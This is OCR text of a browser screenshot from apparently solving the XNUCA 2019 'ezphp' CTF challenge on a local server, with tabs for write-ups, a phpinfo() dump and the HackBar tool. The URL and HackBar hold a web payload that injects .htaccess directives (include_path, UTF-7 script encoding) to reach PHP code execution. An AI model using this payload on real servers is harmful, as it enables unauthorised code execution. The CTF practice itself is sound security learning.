 Chrome 文件 编辑 视图 历史记录 书签 用户 标签页 窗口 帮助 纯音乐，无歌词 英 100% 搜狗拼音 8月24日 周一 下午12:01
从xnuca2019-ezphp深入学 phpinfo() XNUCA2019 ez系列web题解 XNUCA 2019 Qualifier的两 php PHP: 运行时配置 - Manual UrlEncode编码/UrlDecode解 Google 翻译 php PHP: htmlentities - Manual
127.0.0.1/?filename=.htaccess&content=php_value+include_path+"%2ftmp"%0aphp_value+zend.multibyte+1%0aphp_value+zend.script_encoding+"UTF-7"%0a%23+%5c&1=phpinfo(); 玉婷
应用 Main Blog OSCP Tools Rootme Reverse HTB CTFSkill Manual Tmp CTF比赛 Book
[24-Aug-2020 03:22:38 UTC] PHP Warning: include_once(fl3g.php): failed to open stream: No such file or directory in /var/www/html/index.php on line 10 [24-Aug-2020 03:22:38 UTC] PHP Warning:
include_once(): Failed opening 'fl3g.php' for inclusion (include_path='
PHP Version 7.0.33
php
System Linux 4924e40f8bfc 4.19.76-linuxkit #1 SMP Tue May 26 11:42:35 UTC 2020 x86_64
Build Date Dec 29 2018 06:50:15
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1:80/?filename=.htaccess&content=php_value+include_path+%22%2ftmp%22%0aphp_value+zend.multibyte+1%0aphp_value+zend.script_encoding+%22UTF-7%22%0a%23+%5c&1=phpinfo();
Enable POST ADD HEADER